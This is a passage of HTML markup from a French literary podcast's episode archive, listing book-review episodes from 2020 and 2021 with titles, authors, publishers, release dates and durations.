<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 novembre 2021 10:28 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/face-a-face">
                    <strong>Face à face</strong><br>
                    Nouvelle de Olivier Pion mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:36
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    8 novembre 2021 11:51 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/ce-lien-entre-nous">
                    <strong>Ce lien entre nous</strong><br>
                    de David Joy, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    8 novembre 2021 11:46 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/transsiberian-back-to-black">
                    <strong>Transsibérian back to black</strong><br>
                    Andreï Doronine, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 novembre 2021 12:29 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-30-10-2021">
                    <strong>DPSLY, l'émission du 30/10/2021</strong><br>
                    à la Vagabonde, Tours
                </a>
            </td>
            <td class="duration">
                                0:56:12
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 octobre 2021 4:58 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/x-ray-pop">
                    <strong>X-Ray Pop</strong><br>
                    Didier Doc Pilot, édité chez Camion Blanc
                </a>
            </td>
            <td class="duration">
                                0:14:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 octobre 2021 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/humeur-de-courses">
                    <strong>Humeur de courses</strong><br>
                    Véronique Lesaffre, édité chez Babelio
                </a>
            </td>
            <td class="duration">
                                0:05:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 octobre 2021 4:52 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-jardiniers-invisibles">
                    <strong>Les jardiniers invisibles</strong><br>
                    Arnaud Ville, éditions du Rouergue
                </a>
            </td>
            <td class="duration">
                                0:19:42
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 octobre 2021 10:57 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-vin-ca-se-partage">
                    <strong>Le vin, ça se partage</strong><br>
                    Emile Coddens, édité chez Equateurs
                </a>
            </td>
            <td class="duration">
                                0:22:52
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 octobre 2021 10:54 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-loup-dhiroshima">
                    <strong>Le loup d'Hiroshima</strong><br>
                    Yûko Yuzuki, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 10:04 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/nomad-land">
                    <strong>Nomad Land</strong><br>
                    Jessica Bruder, édité chez Babelio
                </a>
            </td>
            <td class="duration">
                                0:03:46
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 10:02 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/carnaval">
                    <strong>Carnaval</strong><br>
                    Ray Celestin, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 9:59 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-silence-des-bois">
                    <strong>Le silence des bois</strong><br>
                    Maureen Martineau, édité chez l'Aube Noire
                </a>
            </td>
            <td class="duration">
                                0:03:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:23 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ou-vivent-les-loups">
                    <strong>Là où vivent les loups</strong><br>
                    Laurent Guillaume, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:02
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:21 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/paz">
                    <strong>Paz</strong><br>
                    Caryl Férey, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:04
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:17 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lile-du-diable">
                    <strong>L'île du diable</strong><br>
                    Nicolas Beuglet, édité chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 10:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-livre-de-jonas">
                    <strong>Le livre de Jonas</strong><br>
                    Dan Chaon, édité chez Points
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 9:40 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dysfonctionnelle">
                    <strong>dysfonctionnelle</strong><br>
                    Axl Cendres, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:09
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 9:31 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ballade-du-mauvais-garcon">
                    <strong>La ballade du mauvais garçon</strong><br>
                    Nan Aurousseau, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:12
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    11 octobre 2021 8:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/pour-le-pire">
                    <strong>Pour le pire</strong><br>
                    E.G. Scott, édité chez J'ai Lu
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2021 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/blood-sisters">
                    <strong>Blood sisters</strong><br>
                    Jane Corry, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:03:39
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2021 4:55 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/florida">
                    <strong>Florida</strong><br>
                    Olivier Bourdeaut, édition Finitudes, 256 pages
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 octobre 2020 4:37 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/persecution">
                    <strong>Persécution</strong><br>
                    d’Alessandro Piperno, par Aurélie.
                </a>
            </td>
            <td class="duration">
                                0:02:53
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 octobre 2020 4:33 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/aux-animaux-la-guerre">
                    <strong>Aux animaux la guerre</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2020 4:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/etat-de-nature">
                    <strong>État de nature</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:58
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    25 septembre 2020 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-gouteuse-dhitler">
                    <strong>La goûteuse d'hitler</strong><br>
                    Éditeur : Albin Michel (2 janvier 2019)
                </a>
            </td>
            <td class="duration">
                                0:03:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    24 septembre 2020 9:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-sirene">
                    <strong>La sirène</strong><br>
                    EAN : 9782330011628
416 pages
Éditeur : ACTES SUD (06/06/2012)
                </a>
            </td>
            <td class="duration">
                                0:03:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 5:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-amie-de-la-famille">
                    <strong>Une amie de la famille</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:14 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lamie-en-bois-derable">
                    <strong>L'amie en bois d'érable</strong><br>
                    Delphine Roux, Pascal Moteki, Hongfei Cultures édition
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:08 pm
                </span>
            </td>
            <td class="title">
